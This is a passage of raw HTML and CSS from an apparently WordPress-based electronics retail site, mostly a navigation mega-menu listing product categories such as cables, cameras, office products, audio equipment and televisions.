    top: 100%;
    left: 0;
    transform: translate(0, -5px); /* Adjust as needed */
}


//.nav-inline{display:none !important}


/* Hide .navbar-toggler by default */
.navbar-toggler {
    display: none !important;
}

/* Display .navbar-toggler on mobile devices */
@media (max-width: 767px) {
    .navbar-toggler {
        display: block !important;
    }
}
.ec.ec-close-remove {
    display: none;
}



		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://provideolb.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://provideolb.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-17057 wp-theme-electro wp-child-theme-electro-child theme-electro woocommerce woocommerce-page woocommerce-no-js left-sidebar normal sticky-single-add-to-cart-mobile wpb-js-composer js-comp-ver-7.5 vc_responsive elementor-default elementor-kit-15">
    <div class="off-canvas-wrapper w-100 position-relative">
<div id="page" class="hfeed site">
    		<a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
		
    
    <header id="masthead" class="site-header header-v1 stick-this">

        <div class="container hidden-lg-down d-none d-xl-block">
            		<div class="masthead row align-items-center">
				<div class="header-logo-area d-flex justify-content-between align-items-center">
					<a href="https://provideolb.com/" class="d-none site-dark-logo header-logo-link">
				<img fetchpriority="high" fetchpriority="high" class="img-header-logo" src="https://provideolb.com/wp-content/uploads/2024/03/logo-final.png" alt="Provideo" width="1500" height="347" />
			</a>
						<div class="header-site-branding">
				<a href="https://provideolb.com/" class="header-logo-link">
					<img src="https://provideolb.com/wp-content/uploads/2024/03/logo-final.png" alt="Provideo" class="img-header-logo" width="1500" height="347" />
				</a>
			</div>
					<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-all-departments-menu" class="nav nav-inline yamm"><li id="menu-item-4760" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4760 dropdown"><a title="Electronics" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Electronics</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4116"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Computers &amp; Accessories</span></a></strong></h5>
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/AC-and-DC-Adapters">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/DVI-Cables">DVI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-R-Discs">Blank CD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/S-Video-Cables">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Connectors-and-Adapters">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Fiber-Optic-Cables">Fiber Optic Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-RW-Discs">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Telephone-Wires">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Selector-Switch-Boxes">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/HDMI-Cables">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD-RW-Discs">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Video-Converters">Video Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Disc-Cleaners">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/RCA-Cables">RCA Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--R-Discs">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Power-Cables">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Remote-Control-Extenders">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--RW-Discs">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Head-Cleaners">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Repeaters">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Cable-Raceways">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-Media-Products">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Stereo-Jack-Cables">Stereo Jack Cables</a></li>
</ul>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/camera-photo/"><span class="viewall-products-mobile">Camera &amp; Photo</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-mounts-and-clamps">Camera Mounts &amp; Clamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-lighting-umbrellas">Photographic Lighting Umbrellas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-cases">Camera Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/film-cameras">Film Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/complete-tripod-units">Complete Tripod Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photo-background-shooting-tents">Photo Background Shooting Tents</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-flashes">Camera Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/lab-compound-monocular-microscope">Lab Compound Monocular Microscope</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-accessories">Digital Camera Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-film">Photographic Film</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-adapters-and-converters">Camera Lens Adapters &amp; Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/macro-and-ringlight-flashes">Macro &amp; Ringlight Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/binoculars">Binoculars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-battery-grips">Digital Camera Battery Grips</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-microphones">Professional Video Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-caps">Camera Lens Caps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/monopods">Monopods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/bullet-surveillance-cameras">Bullet Surveillance Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-picture-frames">Digital Picture Frames</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-stabilizers">Professional Video Stabilizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-filter-sets">Camera Lens Filter Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/on-camera-video-lights">On-Camera Video Lights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-camcorder-remote-controls">Camera &amp; Camcorder Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-batteries">Camera Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-cameras">Digital Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/spotting-scopes">Spotting Scopes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-hoods">Camera Lens Hoods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/sports-and-action-video-cameras">Sports &amp; Action Video Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-photo-cables">Camera &amp; Photo Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-battery-chargers">Camera Battery Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/hidden-cameras">Hidden Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/telescope-refractors">Telescope Refractors</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/office-products/"><span class="viewall-products-mobile">Office Products</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/office-presentation-pointers">Office Presentation Pointers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/landline-phones">Landline Phones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-organizers">Electronic Organizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-printable-media">Paper &amp; Printable Media</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dry-erase-boards">Dry Erase Boards</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/laser-printer-drums-toners">Laser Printer Drums &amp; Toners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/fax-machines">Fax Machines</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/badge-holders">Badge Holders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/laser-printers">Laser Printers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/financial-business-office-calculators">Financial &amp; Business Office Calculators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/permanent-markers">Permanent Markers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bill-counters">Bill Counters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/monitor-arms-monitor-stands">Monitor Arms &amp; Monitor Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/inkjet-printer-ink">Inkjet Printer Ink</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-lock-boxes">Security Lock Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dictionaries-thesauruses">Dictionaries &amp; Thesauruses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/shredders">Shredders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/mouse-pads">Mouse Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/inkjet-computer-printers">Inkjet Computer Printers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/document-scanners">Document Scanners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/office-presentation-remotes">Office Presentation Remotes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/key-cabinets">Key Cabinets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-foreign-language-translators">Electronic Foreign Language Translators</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Accessories &amp; Supplies</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-r-discs/">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-power-cables/">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/remote-control-extenders/">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-rw-discs/">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-head-cleaners/">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/repeaters/">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/cable-raceways/">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-media-products/">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/stereo-jack-cables/">Stereo Jack Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/ac-and-dc-adapters/">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/dvi-cables/">DVI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-cd-r-discs/">Blank CD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/s-video-cables/">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-and-video-connectors-and-adapters/">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/fiber-optic-cables/">Fiber Optic Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-cd-rw-discs/">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/telephone-wires/">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-and-video-selector-switch-boxes/">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/hdmi-cables/">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-rw-discs/">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/video-converters/">Video Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-disc-cleaners/">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/rca-cables/">RCA Cables</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/portable-audio-video/"><span class="viewall-products-mobile">Portable Audio &amp; Video</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/earbud-in-ear-headphones/">Earbud &amp; In-Ear Headphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-line-in-speakers/">Portable Line-In Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-dvd-players/">Portable DVD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/mp3-mp4-players/">MP3 &amp; MP4 Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-frs-two-way-radios/">Portable FRS Two-Way Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/on-ear-headphones/">On-Ear Headphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-radios/">Portable Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/mp3-cassette-player-adapters/">MP3 Cassette Player Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/digital-voice-recorders/">Digital Voice Recorders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-handheld-tvs/">Portable &amp; Handheld TVs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/cassette-players-recorders/">Cassette Players &amp; Recorders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-cd-players/">Portable CD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/clock-radios/">Clock Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/dvd-players/">DVD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-bluetooth-speakers/">Portable Bluetooth Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/dvd-cases/">DVD Cases</a></li>
</ul>
</div>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/car-electronics/"><span class="viewall-products-mobile">Car Electronics</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-audio/car-electronics/mp3-player-fm-transmitters/">MP3 player FM Transmitters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-accessories/car-safety-security/">Car Safety &amp; Security</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-audio/car-speakers/">Car Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-electronics/cassette-player-adapters/">Cassette Player Adapters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/video-projectors/"><span class="viewall-products-mobile">Video Projectors</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projection-screens/">Video Projection Screens</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/projector-mounts/">Projector Mounts</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projector-bags-cases/">Video Projector Bags &amp; Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projector-remote-controls/">Video Projector Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projectors/">Video Projectors</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/baby-monitors/"><span class="viewall-products-mobile">Baby Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/baby-monitors/">Baby Monitors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/generators-portable-power/"><span class="viewall-products-mobile">Generators &amp; Portable Power</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/power-inverters/">Power Inverters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/solar-panels/">Solar Panels</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/security-surveillance/"><span class="viewall-products-mobile">Security &amp; Surveillance</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-and-surveillance-biometrics/">Security &amp; Surveillance Biometrics</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-and-surveillance-housing-mounting-brackets/">Surveillance Housing &amp; Mounting Brackets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-monitors-displays/">Security Monitors &amp; Displays</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/motion-detectors/">Motion Detectors</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/television-video/"><span class="viewall-products-mobile">Television &amp; Video</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-and-lcd-tvs/">LED &amp; LCD TVs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/streaming-media-players/">Streaming Media Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/satellite-television-receivers/">Satellite Television Receivers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tv-antennas/">TV Antennas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tv-ceiling-wall-mounts/">TV Ceiling &amp; Wall Mounts</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/remote-controls/">Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/internal-tv-tuner-video-capture-cards/">Internal TV Tuner &amp; Video Capture Cards</a></li>
</ul>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
